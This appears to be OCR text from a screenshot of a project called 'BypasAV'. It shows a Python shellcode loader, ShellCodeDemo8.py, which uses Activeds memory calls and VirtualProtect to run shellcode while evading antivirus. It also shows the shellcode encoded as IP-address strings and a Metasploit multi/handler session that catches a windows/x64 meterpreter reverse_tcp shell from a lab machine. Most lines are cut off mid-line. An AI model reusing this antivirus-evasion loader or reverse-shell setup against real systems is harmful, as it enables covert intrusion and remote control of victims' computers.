 Python 〉 BypasAV 〉 ShellCodeDemo8.py
ShellCodeDemo4.py
ShellCodeDemo6.py
ShellCodeDemo8.py
Project
Commit
6 import ctypes
7
8 shellcode = b'\xfc\x48\x83\xe4\xf0\xe8\xcc\x00\x00\x00\x41\x51\x41\x5
9 if len(shellcode) % 4 != 0:
10 null_byte = b'\x00' * (4 - len(shellcode) % 4)
11 shellcode += null_byte
12
13 ctypes.windll.Activeds.AllocADsMem.restype = ctypes.c_uint64
14 ptr_alloc_1 = ctypes.windll.Activeds.AllocADsMem(ctypes.c_int(len(she
15 ptr_realloc_1 = ctypes.windll.Activeds.ReallocADsMem(ptr_alloc_1, len
16 ctypes.windll.kernel32.VirtualProtect(ptr_realloc_1, ctypes.c_int(len
17
18 for i in range(len(shellcode) // 4):
19 bytes_shellcode = shellcode[i * 4: 4 + i * 4]
admin@H3RMESK1T C:\Users\admin\python27>python.exe C:\Users\admin\Desktop\ShellCodeDemo8.py
['252.72.131.228\x00\x00', '240.232.204.0\x00\x00\x00', '0.0.65.81\x00\x00\x00\x
2.139.82\x00\x00\x00', '96.72.139.82\x00\x00\x00', '24.72.139.82\x00\x00
00\x00', '201.72.49.192\x00\x00\x00', '172.60.97.124\x00\x00', '2.44.32.
.72.139.82\x00\x00\x00', '32.139.66.60\x00\x00\x00', '65.81.72.1\x00\x00
.0\x00\x00\x00\x00', '0.139.128.136\x00\x00\x00', '0.0.0.72\x00\x00\x00
x00\x00\x00\x00', '73.1.208.139\x00\x00\x00', '72.24.227.86\x00\x00\x00'
00', '214.72.49.192\x00\x00\x00', '172.65.193.201\x00\x00', '13.65.1.193\x00\x00
9\x00\x00\x00\x00\x00', '117.216.88.68\x00\x00\x00', '139.64.36.73\x00\x00\x00'
\x00\x00', '1.208.65.139\x00\x00\x00', '4.136.72.1\x00\x00\x00\x00\x00',
00\x00', '65.90.72.131\x00\x00\x00', '236.32.65.82\x00\x00\x00', '25
5.255.93.73\x00\x00\x00', '190.119.115.50\x00\x00', '95.51.50.0\x00\x00\x00
\x00\x00\x00\x00', '0.73.137.229\x00\x00\x00', '73.188.2.0\x00\x00\x00
x00', '137.241.65.186\x00\x00', '76.119.38.7\x00\x00\x00', '255.213.76.1
186.41.128.107\x00\x00', '0.255.213.106\x00\x00\x00', '10.65.94.80\x00\x00
00\x00', '194.72.255.192\x00\x00', '72.137.193.65\x00\x00', '186.234.15.223
0', '226.72.137.249\x00\x00', '65.186.153.165\x00\x00', '116.97.255.213\x00'
.131\x00\x00\x00\x00\x00', '236.16.72.137\x00\x00', '226.77.49.201\x00
0\x00\x00', '95.255.213.131\x00\x00', '248.0.126.85\x00\x00\x00', '72.131.19
\x00\x00\x00\x00\x00', '65.88.72.137\x00\x00\x00\x00', '242.72.49.201\x00
x00', '137.199.77.49\x00\x00', '201.73.137.240\x00\x00', '72.137.218.72\x00
'0.125.40.88\x00\x00\x00\x00', '65.87.89.104\x00\x00\x00', '0.64.0.0\x0
00\x00', '47.15.48.255\x00\x00', '213.87.89.65\x00\x00\x00', '186.11
x00\x00', '1.195.72.41\x00\x00\x00', '198.72.133.246\x00\x00', '117.180.
.86\x00\x00', '255.213.0.0\x00\x00\x00\x00\x00']
alphag0 — msfconsole — msfconsole — msfconsole — 117×68
❯ msfconsole
Unable to handle kernel NULL pointer dereference at virtual address 0xd34db33f
EFLAGS: 00010046
eax: 00000001 ebx: f77c8c00 ecx: 00000000 edx: f77f0001
esi: 803bf014 edi: 8023c755 ebp: 80237f84 esp: 80237f60
ds: 0018 es: 0018 ss: 0018
Process Swapper (Pid: 0, process nr: 0, stackpage=80377000)
Stack: 90909090990909090990909090
90909090990909090990909090
90909090.90909090.90909090
90909090.90909090.90909090
90909090.90909090.09090900
90909090.90909090.09090900
..........................
cccccccccccccccccccccccccc
cccccccccccccccccccccccccc
ccccccccc.................
cccccccccccccccccccccccccc
cccccccccccccccccccccccccc
.................ccccccccc
cccccccccccccccccccccccccc
cccccccccccccccccccccccccc
..........................
ffffffffffffffffffffffffff
ffffffff..................
ffffffffffffffffffffffffff
ffffffff..................
ffffffff..................
ffffffff..................
Code: 00 00 00 00 M3 T4 SP L0 1T FR 4M 3W OR K! V3 R5 I0 N5 00 00 00 00
Aiee, Killing Interrupt handler
Kernel panic: Attempted to kill the idle task!
In swapper task - not syncing
=[ metasploit v6.3.4-dev-9cf2bbf3527d9be389291587421e5b9f6cd8ff8c]
+ -- --=[ 2292 exploits - 1203 auxiliary - 411 post ]
+ -- --=[ 965 payloads - 45 encoders - 11 nops ]
+ -- --=[ 9 evasion ]
Metasploit tip: Enable HTTP request and response logging
with set HttpTrace true
Metasploit Documentation: https://docs.metasploit.com/
msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload windows/x64/meterpreter/reverse_tcp
payload => windows/x64/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set lport 8888
lport => 8888
msf6 exploit(multi/handler) > set lhost 192.168.168.71
lhost => 192.168.168.71
msf6 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 192.168.168.71:8888
[*] Sending stage (200774 bytes) to 192.168.168.75
[*] Meterpreter session 1 opened (192.168.168.71:8888 -> 192.168.168.75:3208) at 2023-03-02 15:53:39 +0800
meterpreter > _
ShellCodeDemo7
Git:
Database
SciView
Notifications
Share session
Python 3.10 (python)